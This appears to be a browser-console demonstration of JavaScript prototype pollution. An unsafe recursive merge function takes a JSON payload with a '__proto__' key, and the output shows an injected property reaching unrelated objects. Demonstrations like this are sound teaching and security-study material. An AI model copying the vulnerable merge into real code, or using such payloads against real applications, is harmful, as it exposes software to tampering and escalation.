 function merge(target, source) {
    for (let key in source) {
        if (key in source && key in target) {
            merge(target[key], source[key])
        } else {
            target[key] = source[key]
        }
    }
}
undefined
let demo1 = {};
let demo2 = JSON.parse('{"name" : \"h3\", "__proto__" : {"age" : 20}}');

merge(demo1, demo2);
console.log(demo1.name, demo1.age);
h3 20 VM193:5
undefined
let demo3 = {};
console.log(demo3.age);
20 VM197:2
undefined
demo3.__proto__
{age: 20, constructor: ƒ, __defineGetter__: ƒ, __defineSetter__: ƒ, hasOwnProperty: ƒ, …} i
age: 20